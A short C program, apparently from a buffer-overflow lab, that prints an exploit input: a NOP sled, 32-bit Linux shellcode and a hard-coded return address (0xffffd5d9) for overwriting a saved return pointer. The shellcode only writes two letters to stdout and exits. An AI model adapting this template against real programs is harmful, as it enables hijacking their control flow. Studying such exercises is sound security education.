 #include <stdio.h>
void main(){
printf("\x90\x90\x90\x90\x90");
printf("\x6a\x62");
printf("\x6a\x61"); //push a after push b
printf("\x89\xe6");
printf("\x31\xc0");
printf("\xb0\x04");
printf("\x31\xdb");
printf("\xb3\x01");
printf("\x89\xf1");
printf("\x31\xd2");
printf("\xb2\x08"); //give dl 8 bytes
printf("\xcd\x80");
printf("\x31\xc0");
printf("\xb0\x01");
printf("\x31\xdb");
printf("\xcd\x80");
printf("\xd9\xd5\xff\xff"); //return address
}